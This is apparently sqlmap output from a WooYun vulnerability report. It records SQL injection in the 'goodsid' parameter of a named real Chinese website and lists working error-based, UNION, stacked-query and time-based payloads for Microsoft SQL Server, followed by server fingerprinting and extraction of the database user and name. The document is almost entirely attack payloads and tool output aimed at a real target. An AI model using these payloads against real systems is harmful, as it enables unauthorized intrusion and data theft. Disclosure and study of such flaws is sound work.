 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: goodsid (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: goodsid=1 AND 2521=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(107
)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (2521=2521) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(98)+CHAR(113)))&flag=2
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: goodsid=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(122)+CHAR(107)+CHAR(
112)+CHAR(113)+CHAR(67)+CHAR(112)+CHAR(98)+CHAR(116)+CHAR(105)+CHAR(97)+CHAR(98)
+CHAR(116)+CHAR(104)+CHAR(88)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(98)+CHAR(113),N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &flag=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: goodsid=1; WAITFOR DELAY '0:0:5'--&flag=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: goodsid=1 WAITFOR DELAY '0:0:5'--&flag=2
---
[17:57:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[17:57:44] [INFO] fetching current user
[17:57:44] [WARNING] reflective value(s) found and filtering out
current user: 'dsoa'
[17:57:44] [INFO] fetching current database
current database: 'xhyy'
[17:57:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xinhuachongming.com.cn'
[*] shutting down at 17:57:44
www.wooyun.org